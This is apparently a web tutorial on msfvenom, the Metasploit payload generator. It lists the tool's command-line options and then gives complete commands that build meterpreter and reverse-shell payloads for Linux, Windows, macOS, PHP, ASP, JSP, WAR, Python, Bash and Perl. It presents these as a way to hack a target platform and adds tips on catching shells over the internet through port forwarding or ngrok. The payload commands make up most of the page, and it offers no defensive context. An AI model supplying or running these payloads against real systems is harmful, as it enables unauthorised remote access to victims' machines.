
Msfvenom is a Metasploit Standalone Payload Generator which is a replacement of msfpayload and msfencode. Through msfvenom, you can generate any kind of shellcode/payload depending upon the platform/OS you want to hack.
Often one of the most useful abilities of Metasploit is the msfvenom module. Multiple payloads can be created with this module and it helps something that can give you a shell in almost any situation.
For each of these payloads you can go into msfconsole and select exploit/multi/handler. Run “set payload” for the relevant payload used and configure all necessary options (LHOST, LPORT, SRVHOST, SRVPORT etc). Execute and wait for the payload to be run.
For exploitation in local network, fill up your IP address in LHOST but for exploitation over WAN, you need to fill it with your Public IP and make sure that your port must be forwarded or you can also use NGROK tunnel if you’re facing any problem with port forwarding. Ngrok will automatically forwards all traffic to your localhost.
The advantages of msfvenom are:
- One single tool
- Standardized command line options
- Increased speed
Usage of Msfvenom:
msfvenom [options] <var=val>
To list out all options, type “msfvenom -h”
- -p, –payload Payload to use. Specify a ‘-‘ or stdin to use custom payloads
- –payload-options List the payload’s standard options
- -l, –list [type] List a module type. Options are: payloads, encoders, nops, all
- -n, –nopsled Prepend a nopsled of [length] size on to the payload
- -f, –format Output format (use –help-formats for a list)
- –help-formats List available formats
- -e, –encoder The encoder to use
- -a, –arch The architecture to use
- –platform The platform of the payload
- –help-platforms List available platforms
- -s, –space The maximum size of the resulting payload
- –encoder-space The maximum size of the encoded payload (defaults to the -s value)
- -b, –bad-chars The list of characters to avoid example: ‘\x00\xff’
- -i, –iterations The number of times to encode the payload
- -c, –add-code Specify an additional win32 shellcode file to include
- -x, –template Specify a custom executable file to use as a template
- -k, –keep Preserve the template behavior and inject the payload as a new thread
- -o, –out Save the payload
- -v, –var-name Specify a custom variable name to use for certain output formats
- –smallest Generate the smallest possible payload
- -h, –help Show this message
To list out all payloads, type “msfvenom -l”
For Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > /root/Downloads/exploits/exploit.elf

For Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > /root/Downloads/exploits/exploit.exe

For Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f macho > /root/Downloads/exploits/exploit.macho

For PHP:
msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT= -f raw > /root/Downloads/exploits/exploit.php


For ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > /root/Downloads/exploits/exploit.asp
For JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > /root/Downloads/exploits/exploit.jsp

For WAR:
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > /root/Downloads/exploits/exploit.war

For Python:
msfvenom -p cmd/unix/reverse_python LHOST= LPORT= -f raw > /root/Downloads/exploits/exploit.py

For Bash:
msfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -f raw > /root/Downloads/exploits/exploit.sh

For Perl:
msfvenom -p cmd/unix/reverse_perl LHOST= LPORT= -f raw > /root/Downloads/exploits/exploit.pl

For all shellcode formats, type “msfvenom –help-formats” in your terminal.

- Top 7 Commercial Linux Distributions
- Why Do I Need a Website?
- Reinforcement Learning in Real-world Applications: The Latest Successes and Challenges
- Various Python Libraries for developing RESTful APIs
- Top 7 NodeJS Frameworks You Need To Know
- How Buying Instagram Followers Can Help Businesses Soar
- How To Find Gaps In Your Cybersecurity And How To Address Them
- How to close the site from indexing using robots.txt
- Internet Security With VPN – Why Do You Need It
- How to Fix The DLL Missing Error in Windows 7?








